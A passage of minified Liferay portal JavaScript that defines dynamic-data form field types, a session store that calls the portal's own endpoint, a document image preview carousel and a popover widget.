instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var journalCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",
resourcePrimKey:parsedValue.resourcePrimKey};portletURL.setParameter("0_json",JSON.stringify(journalCriterionJSON));var imageCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("1_json",JSON.stringify(imageCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");
return portletURL.toString()},getValue:function(){var instance=this;var value;var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));if(instance.isNotEmpty(parsedValue)){var altNode=A.one("#"+instance.getInputName()+"Alt");parsedValue.alt=altNode.val();value=JSON.stringify(parsedValue)}else value="";return value},isNotEmpty:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);return parsedValue.hasOwnProperty("data")&&parsedValue.data!==
""||parsedValue.hasOwnProperty("uuid")},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(instance.isNotEmpty(parsedValue)){if(!parsedValue.name&&parsedValue.title)parsedValue.name=parsedValue.title;var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.val(parsedValue.alt);value=JSON.stringify(parsedValue)}else value="";DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},_getImagePreviewURL:function(){var instance=this;
var imagePreviewURL;var value=instance.getParsedValue(instance.getValue());if(value.data)imagePreviewURL=themeDisplay.getPathContext()+value.data;else if(value.uuid)imagePreviewURL=[themeDisplay.getPathContext(),"documents",value.groupId,value.uuid].join("/");return imagePreviewURL},_handleButtonsClick:function(event){var instance=this;var currentTarget=event.currentTarget;if(currentTarget.test(".preview-button"))instance._handlePreviewButtonClick(event);ImageField.superclass._handleButtonsClick.apply(instance,
arguments)},_handlePreviewButtonClick:function(event){var instance=this;if(!instance.viewer)instance.viewer=(new A.ImageViewer({caption:"alt",links:"#"+instance.getInputName()+"PreviewContainer a",preloadAllImages:false,zIndex:Liferay.zIndex.OVERLAY})).render();var imagePreviewURL=instance._getImagePreviewURL();var previewImageNode=A.one("#"+instance.getInputName()+"PreviewContainer img");var previewLinkNode=A.one("#"+instance.getInputName()+"PreviewContainer a");previewLinkNode.attr("href",imagePreviewURL);
previewImageNode.attr("src",imagePreviewURL);instance.viewer.set("currentIndex",0);instance.viewer.set("links",previewLinkNode);instance.viewer.show()}}});FieldTypes["ddm-image"]=ImageField;var GeolocationField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;Liferay.MapBase.get(instance.getInputName(),function(map){map.on("positionChange",instance.onPositionChange,instance)})},onPositionChange:function(event){var instance=this;var inputName=instance.getInputName();
var location=event.newVal.location;instance.setValue(JSON.stringify({latitude:location.lat,longitude:location.lng}));var locationNode=A.one("#"+inputName+"Location");locationNode.html(event.newVal.address)}}});FieldTypes["ddm-geolocation"]=GeolocationField;var TextHTMLField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;instance.readOnlyLabel=A.Node.create('\x3clabel class\x3d"control-label hide"\x3e\x3c/label\x3e');instance.readOnlyText=A.Node.create('\x3cdiv class\x3d"hide"\x3e\x3c/div\x3e');
instance.after({"render":instance._afterRenderTextHTMLField})},getEditor:function(){var instance=this;return window[instance.getInputName()+"Editor"]},getValue:function(){var instance=this;var editor=instance.getEditor();return isNode(editor)?A.one(editor).val():editor.getHTML()},setValue:function(value){var instance=this;var editorComponentName=instance.getInputName()+"Editor";Liferay.componentReady(editorComponentName).then(function(editor){if(isNode(editor))TextHTMLField.superclass.setValue.apply(instance,
arguments);else{var localizationMap=instance.get("localizationMap");if(value===localizationMap[instance.get("displayLocale")])editor.setHTML(value)}})},syncReadOnlyUI:function(){var instance=this;instance.readOnlyLabel.html(instance.getLabelNode().getHTML());instance.readOnlyText.html("\x3cp\x3e"+instance.getValue()+"\x3c/p\x3e");var readOnly=instance.get("readOnly");instance.readOnlyLabel.toggle(readOnly);instance.readOnlyText.toggle(readOnly);instance.get("container").toggle(!readOnly)},_afterRenderTextHTMLField:function(){var instance=
this;var container=instance.get("container");container.placeAfter(instance.readOnlyText);container.placeAfter(instance.readOnlyLabel)}}});FieldTypes["ddm-text-html"]=TextHTMLField;var RadioField=A.Component.create({EXTENDS:Field,prototype:{getInputNode:function(){var instance=this;var container=instance.get("container");return container.one("[name\x3d"+instance.getInputName()+"]:checked")},getRadioNodes:function(){var instance=this;var container=instance.get("container");return container.all("[name\x3d"+
instance.getInputName()+"]")},getValue:function(){var instance=this;var value="";if(instance.getInputNode())value=RadioField.superclass.getValue.apply(instance,arguments);return value},setLabel:function(){var instance=this;var container=instance.get("container");var fieldDefinition=instance.getFieldDefinition();container.all("label").each(function(item,index){var optionDefinition=fieldDefinition.options[index];var inputNode=item.one("input");var optionLabel=optionDefinition.label[instance.get("displayLocale")];
if(Lang.isValue(optionLabel)){item.html(A.Escape.html(optionLabel));item.prepend(inputNode)}});RadioField.superclass.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.set("checked",false);radioNodes.filter("[value\x3d"+value+"]").set("checked",true)},syncReadOnlyUI:function(){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.attr("disabled",instance.get("readOnly"))}}});FieldTypes.radio=RadioField;var SelectField=
A.Component.create({EXTENDS:RadioField,prototype:{getInputNode:function(){var instance=this;return Field.prototype.getInputNode.apply(instance,arguments)},getValue:function(){var instance=this;var selectedItems=instance.getInputNode().all("option:selected");var value;if(selectedItems._nodes&&selectedItems._nodes.length>0)value=selectedItems.val();else value=[];return value},setLabel:function(){var instance=this;var options=instance._getOptions();instance.getInputNode().all("option").each(function(item,
index){var optionDefinition=options[index];var optionLabel=optionDefinition.label[instance.get("displayLocale")];if(Lang.isValue(optionLabel))item.html(A.Escape.html(optionLabel))});Field.prototype.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;if(Lang.isString(value))value=JSON.parse(value);instance.getInputNode().all("option").each(function(item,index){item.set("selected",value.indexOf(item.val())>-1)})},_getOptions:function(){var instance=this;var fieldDefinition=
instance.getFieldDefinition();var fieldOptions=fieldDefinition.options;fieldOptions.unshift(instance._getPlaceholderOption());return fieldOptions},_getPlaceholderOption:function(){var instance=this;var label={};label[instance.get("displayLocale")]="";return{label:label,value:""}}}});FieldTypes.select=SelectField;var SeparatorField=A.Component.create({EXTENDS:Field,prototype:{getValue:function(){return""}}});FieldTypes["ddm-separator"]=SeparatorField;var Form=A.Component.create({ATTRS:{availableLanguageIds:{value:[]},
ddmFormValuesInput:{setter:A.one},defaultEditLocale:{},documentLibrarySelectorURL:{},formNode:{valueFn:"_valueFormNode"},imageSelectorURL:{},liferayForm:{valueFn:"_valueLiferayForm"},repeatable:{validator:Lang.isBoolean,value:false},requestedLocale:{validator:Lang.isString},synchronousFormSubmission:{validator:Lang.isBoolean,value:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],EXTENDS:A.Base,NAME:"liferay-ddm-form",prototype:{initializer:function(){var instance=this;instance.eventHandlers=[];instance.repeatableInstances=
{};instance.bindUI();instance.renderUI()},renderUI:function(){var instance=this;AArray.invoke(instance.get("fields"),"renderUI")},bindUI:function(){var instance=this;var formNode=instance.get("formNode");if(formNode){instance.eventHandlers.push(instance.after("liferay-ddm-field:render",instance._afterRenderField,instance),instance.after(["liferay-ddm-field:repeat","liferay-ddm-field:remove"],instance._afterUpdateRepeatableFields,instance),Liferay.after("form:registered",instance._afterFormRegistered,
instance));if(instance.get("synchronousFormSubmission"))instance.eventHandlers.push(formNode.on("submit",instance._onSubmitForm,instance),Liferay.on("submitForm",instance._onLiferaySubmitForm,instance))}},destructor:function(){var instance=this;AArray.invoke(instance.eventHandlers,"detach");AArray.invoke(instance.get("fields"),"destroy");instance.get("container").remove();instance.eventHandlers=null;A.each(instance.repeatableInstances,function(item){item.destroy()});instance.repeatableInstances=null},
addAvailableLanguageIds:function(availableLanguageIds){var instance=this;var currentAvailableLanguageIds=instance.get("availableLanguageIds");availableLanguageIds.forEach(function(item){if(currentAvailableLanguageIds.indexOf(item)==-1)currentAvailableLanguageIds.push(item)})},moveField:function(parentField,oldIndex,newIndex){var instance=this;var fields=parentField.get("fields");fields.splice(newIndex,0,fields.splice(oldIndex,1)[0])},registerRepeatable:function(field){var instance=this;var fieldName=
field.get("name");var fieldContainer=field.get("container");var parentField=field.get("parent");var parentNode=fieldContainer.get("parentNode");var treeName=fieldName+"_"+parentField.get("instanceId");var repeatableInstance=instance.repeatableInstances[treeName];if(!repeatableInstance){var ddPlugins=[];if(Liferay.Util.getTop()===A.config.win)ddPlugins.push({fn:A.Plugin.DDWinScroll});else ddPlugins.push({cfg:{constrain:".lfr-ddm-container"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:".lfr-ddm-container"},
fn:A.Plugin.DDNodeScroll});repeatableInstance=new Liferay.DDM.RepeatableSortableList({dd:{plugins:ddPlugins},dropOn:"#"+parentNode.attr("id"),helper:A.Node.create(TPL_REPEATABLE_HELPER),nodes:"#"+parentNode.attr("id")+" [data-fieldName\x3d"+fieldName+"]",placeholder:A.Node.create('\x3cdiv class\x3d"form-builder-placeholder"\x3e\x3c/div\x3e'),sortCondition:function(event){var dropNode=event.drop.get("node");var dropNodeAncestor=dropNode.ancestor();var dragNode=event.drag.get("node");var dragNodeAncestor=
dragNode.ancestor();var retVal=dropNode.getData("fieldName")===fieldName;if(dropNodeAncestor.get("id")!==dragNodeAncestor.get("id"))retVal=false;return retVal}});repeatableInstance.after("drag:align",A.bind(instance._afterRepeatableDragAlign,instance));repeatableInstance.after("drag:end",A.rbind(instance._afterRepeatableDragEnd,instance,parentField));instance.repeatableInstances[treeName]=repeatableInstance}else repeatableInstance.add(fieldContainer);if(fieldContainer.hasAttribute("draggable"))fieldContainer.removeAttribute("draggable");
var drag=A.DD.DDM.getDrag(fieldContainer);drag.addInvalid(".alloy-editor");drag.addInvalid(".cke");drag.addInvalid(".lfr-source-editor")},toJSON:function(){var instance=this;var fieldValues=AArray.invoke(instance.get("fields"),"toJSON");return{availableLanguageIds:instance.get("availableLanguageIds"),defaultLanguageId:themeDisplay.getDefaultLanguageId(),fieldValues:fieldValues}},unregisterRepeatable:function(field){var instance=this;field.get("container").dd.destroy()},updateDDMFormInputValue:function(){var instance=
this;var ddmFormValuesInput=instance.get("ddmFormValuesInput");ddmFormValuesInput.val(JSON.stringify(instance.toJSON()))},_afterFormRegistered:function(event){var instance=this;var formNode=instance.get("formNode");if(event.formName===formNode.attr("name"))instance.set("liferayForm",event.form)},_afterRenderField:function(event){var instance=this;var field=event.field;if(field.get("repeatable"))instance.registerRepeatable(field)},_afterRepeatableDragAlign:function(){var DDM=A.DD.DDM;DDM.syncActiveShims();
DDM._dropMove()},_afterRepeatableDragEnd:function(event,parentField){var instance=this;var node=event.target.get("node");var oldIndex=-1;parentField.get("fields").some(function(item,index){oldIndex=index;return item.get("instanceId")===instance.extractInstanceId(node)});var newIndex=node.ancestor().all("\x3e .field-wrapper").indexOf(node);instance.moveField(parentField,oldIndex,newIndex)},_afterUpdateRepeatableFields:function(event){var instance=this;var field=event.field;var liferayForm=instance.get("liferayForm");
if(liferayForm){var validatorRules=liferayForm.formValidator.get("rules");if(event.type==="liferay-ddm-field:repeat"){var originalField=event.originalField;var originalFieldInputName=originalField.getInputName();var originalFieldRules=validatorRules[originalFieldInputName];if(originalFieldRules)validatorRules[field.getInputName()]=originalFieldRules}else if(event.type==="liferay-ddm-field:remove"){delete validatorRules[field.getInputName()];var inputNode=field.getInputNode();if(inputNode)liferayForm.formValidator.resetField(inputNode);
if(field.get("repeatable"))instance.unregisterRepeatable(field)}liferayForm.formValidator.set("rules",validatorRules)}},_onLiferaySubmitForm:function(event){var instance=this;var formNode=instance.get("formNode");if(event.form.attr("name")===formNode.attr("name"))instance.updateDDMFormInputValue()},_onSubmitForm:function(event){var instance=this;instance.updateDDMFormInputValue()},_valueFormNode:function(){var instance=this;var container=instance.get("container");return container.ancestor("form",
true)},_valueLiferayForm:function(){var instance=this;var formNode=instance.get("formNode");var formName=null;if(formNode)formName=formNode.attr("name");return Liferay.Form.get(formName)}}});Liferay.DDM.RepeatableSortableList=A.Component.create({EXTENDS:A.SortableList,prototype:{_createDrag:function(node){var instance=this;var helper=instance.get("helper");if(!A.DD.DDM.getDrag(node)){var dragOptions={bubbleTargets:instance,node:node,target:true};var proxyOptions=instance.get("proxy");if(helper)proxyOptions.borderStyle=
null;(new A.DD.Drag(A.mix(dragOptions,instance.get("dd")))).plug(A.Plugin.DDProxy,proxyOptions)}}}});Liferay.DDM.Form=Form},"",{requires:["aui-base","aui-color-picker-popover","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json","liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
AUI.add("liferay-preview",function(A){var Lang=A.Lang;var ATTR_DATA_IMAGE_INDEX="data-imageIndex";var BUFFER=[];var CSS_IMAGE_SELECTED="lfr-preview-file-image-selected";var MAP_IMAGE_DATA={};var STR_CLICK="click";var STR_CURRENT_INDEX="currentIndex";var STR_MAX_INDEX="maxIndex";var STR_SCROLLER="scroller";var STR_SRC="src";var TPL_IMAGES='\x3ca class\x3d"lfr-preview-file-image {selectedCssClass}" data-imageIndex\x3d"{index}" href\x3d"{url}" title\x3d"{displayedIndex}"\x3e'+'\x3cimg src\x3d"{url}" /\x3e'+
"\x3c/a\x3e";var TPL_LOADING_COUNT='\x3cspan class\x3d"lfr-preview-file-loading-count"\x3e\x3c/span\x3e';var TPL_LOADING_INDICATOR='\x3cdiv class\x3d"lfr-preview-file-loading-indicator hide"\x3e{0}\x26nbsp;\x3c/div\x3e';var TPL_MAX_ARROW_LEFT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-prev left lfr-preview-file-arrow"\x3e'+Liferay.Util.getLexiconIconTpl("angle-left")+"\x3c/a\x3e";var TPL_MAX_ARROW_RIGHT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-next right lfr-preview-file-arrow"\x3e'+
Liferay.Util.getLexiconIconTpl("angle-right")+"\x3c/a\x3e";var TPL_MAX_CONTROLS='\x3cspan class\x3d"lfr-preview-file-image-overlay-controls"\x3e\x3c/span\x3e';var MAP_EVENT_SCROLLER={src:STR_SCROLLER};var Preview=A.Component.create({ATTRS:{actionContent:{setter:A.one},activeThumb:{value:null},baseImageURL:{value:null},currentIndex:{setter:"_setCurrentIndex",value:0},currentPreviewImage:{setter:A.one},imageListContent:{setter:A.one},maxIndex:{validator:Lang.isNumber,value:0},previewFileIndexNode:{setter:A.one},
toolbar:{setter:A.one}},NAME:"liferaypreview",prototype:{initializer:function(){var instance=this;instance._actionContent=instance.get("actionContent");instance._baseImageURL=instance.get("baseImageURL");instance._currentPreviewImage=instance.get("currentPreviewImage");instance._previewFileIndexNode=instance.get("previewFileIndexNode");instance._imageListContent=instance.get("imageListContent");instance._hideLoadingIndicator=A.debounce(function(){instance._getLoadingIndicator().hide()},250)},renderUI:function(){var instance=
this;instance._renderToolbar();instance._renderImages();instance._actionContent.show()},bindUI:function(){var instance=this;instance.after("currentIndexChange",instance._afterCurrentIndexChange);var imageListContent=instance._imageListContent;imageListContent.delegate("mouseenter",instance._onImageListMouseEnter,"a",instance);imageListContent.delegate(STR_CLICK,instance._onImageListClick,"a",instance);imageListContent.on("scroll",instance._onImageListScroll,instance)},_afterCurrentIndexChange:function(event){var instance=
this;instance._uiSetCurrentIndex(event.newVal,event.src,event.prevVal)},_getLoadingCountNode:function(){var instance=this;var loadingCountNode=instance._loadingCountNode;if(!loadingCountNode){loadingCountNode=A.Node.create(TPL_LOADING_COUNT);instance._loadingCountNode=loadingCountNode}return loadingCountNode},_getLoadingIndicator:function(){var instance=this;var loadingIndicator=instance._loadingIndicator;if(!loadingIndicator){loadingIndicator=A.Node.create(A.Lang.sub(TPL_LOADING_INDICATOR,['A\x20Carregar']));
loadingIndicator.append(instance._getLoadingCountNode());instance._imageListContent.get("parentNode").append(loadingIndicator);instance._loadingIndicator=loadingIndicator}return loadingIndicator},_getMaxOverlay:function(){var instance=this;var maxOverlay=instance._maxOverlay;if(!maxOverlay){var maxOverlayMask=instance._getMaxOverlayMask();maxOverlay=(new A.Modal({after:{render:function(event){maxOverlayMask.render()},visibleChange:function(event){maxOverlayMask.set("visible",event.newVal)}},centered:true,
cssClass:"lfr-preview-file-image-overlay",height:"90vh",plugins:[Liferay.WidgetZIndex],width:"85vw"})).render();maxOverlay.getStdModNode(A.WidgetStdMod.BODY).append(instance._getMaxPreviewImage());maxOverlay.get("boundingBox").append(instance._getMaxPreviewControls());instance._maxOverlay=maxOverlay}return maxOverlay},_getMaxOverlayMask:function(){var instance=this;var maxOverlayMask=instance._maxOverlayMask;if(!maxOverlayMask){maxOverlayMask=new A.OverlayMask({visible:true});instance._maxOverlayMask=
maxOverlayMask}return maxOverlayMask},_getMaxPreviewControls:function(){var instance=this;var maxPreviewControls=instance._maxPreviewControls;if(!maxPreviewControls){var arrowLeft=A.Node.create(TPL_MAX_ARROW_LEFT);var arrowRight=A.Node.create(TPL_MAX_ARROW_RIGHT);maxPreviewControls=A.Node.create(TPL_MAX_CONTROLS);maxPreviewControls.append(arrowLeft);maxPreviewControls.append(arrowRight);maxPreviewControls.delegate(STR_CLICK,instance._onMaxPreviewControlsClick,".lfr-preview-file-arrow",instance);instance._maxPreviewControls=
maxPreviewControls}return maxPreviewControls},_getMaxPreviewImage:function(){var instance=this;var maxPreviewImage=instance._maxPreviewImage;if(!maxPreviewImage){maxPreviewImage=instance._currentPreviewImage.clone().removeClass("lfr-preview-file-image-current");var id=maxPreviewImage.get("id");maxPreviewImage.set("id",id+"Preview");instance._maxPreviewImage=maxPreviewImage}return maxPreviewImage},_maximizePreview:function(event){var instance=this;instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1));instance._getMaxOverlay().show()},_onImageListClick:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,imageIndex,{src:"scroller"})},_onImageListMouseEnter:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,
imageIndex,MAP_EVENT_SCROLLER)},_onImageListScroll:function(event){var instance=this;var imageListContentEl=instance._imageListContent.getDOM();var maxIndex=instance.get(STR_MAX_INDEX);var previewFileCountDown=instance._previewFileCountDown;if(previewFileCountDown<maxIndex&&imageListContentEl.scrollTop>=imageListContentEl.scrollHeight-700){var loadingIndicator=instance._getLoadingIndicator();if(loadingIndicator.hasClass("hide")){var end=Math.min(maxIndex,previewFileCountDown+10);var start=Math.max(0,
previewFileCountDown+1);instance._getLoadingCountNode().html(start+" - "+end);loadingIndicator.show();setTimeout(function(){instance._renderImages(maxIndex)},350)}}},_onMaxPreviewControlsClick:function(event){var instance=this;var target=event.currentTarget;instance._getMaxOverlay();if(target.hasClass("lfr-preview-file-arrow")){if(target.hasClass("right"))instance._updateIndex(1);else if(target.hasClass("left"))instance._updateIndex(-1);instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1))}},_renderImages:function(maxIndex){var instance=this;var i=0;var previewFileCountDown=instance._previewFileCountDown;var displayedIndex;var currentIndex=instance.get(STR_CURRENT_INDEX);maxIndex=maxIndex||instance.get(STR_MAX_INDEX);var baseImageURL=instance._baseImageURL;while(instance._previewFileCountDown<maxIndex&&i++<10){displayedIndex=previewFileCountDown+1;MAP_IMAGE_DATA.displayedIndex=displayedIndex;MAP_IMAGE_DATA.selectedCssClass=previewFileCountDown==
currentIndex?CSS_IMAGE_SELECTED:"";MAP_IMAGE_DATA.index=previewFileCountDown;MAP_IMAGE_DATA.url=baseImageURL+displayedIndex;BUFFER[BUFFER.length]=Lang.sub(TPL_IMAGES,MAP_IMAGE_DATA);previewFileCountDown=++instance._previewFileCountDown}if(BUFFER.length){var nodeList=A.NodeList.create(BUFFER.join(""));if(!instance._nodeList)instance._nodeList=nodeList;else instance._nodeList=instance._nodeList.concat(nodeList);instance._imageListContent.append(nodeList);BUFFER.length=0}instance._hideLoadingIndicator()},
_renderToolbar:function(){var instance=this;instance._toolbar=(new A.Toolbar({boundingBox:instance.get("toolbar"),children:[[{icon:"icon-circle-arrow-left",on:{click:A.bind("_updateIndex",instance,-1)}},{icon:"icon-zoom-in",on:{click:A.bind("_maximizePreview",instance)}},{icon:"icon-circle-arrow-right",on:{click:A.bind("_updateIndex",instance,1)}}]]})).render()},_setCurrentIndex:function(value){var instance=this;value=parseInt(value,10);if(isNaN(value))value=A.Attribute.INVALID_VALUE;else value=Math.min(Math.max(value,
0),instance.get(STR_MAX_INDEX)-1);return value},_uiSetCurrentIndex:function(value,src,prevVal){var instance=this;var displayedIndex=value+1;instance._currentPreviewImage.attr(STR_SRC,instance._baseImageURL+displayedIndex);instance._previewFileIndexNode.setContent(displayedIndex);var nodeList=instance._nodeList;var prevItem=nodeList.item(prevVal||0);if(prevItem)prevItem.removeClass(CSS_IMAGE_SELECTED);if(src!=STR_SCROLLER){var newItem=nodeList.item(value);if(newItem){instance._imageListContent.set("scrollTop",
newItem.get("offsetTop"));newItem.addClass(CSS_IMAGE_SELECTED)}}},_updateIndex:function(increment){var instance=this;var currentIndex=instance.get(STR_CURRENT_INDEX);currentIndex+=increment;instance.set(STR_CURRENT_INDEX,currentIndex)},_previewFileCountDown:0}});Liferay.Preview=Preview},"",{requires:["aui-base","aui-modal","aui-overlay-mask-deprecated","aui-toolbar","liferay-widget-zindex"]});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
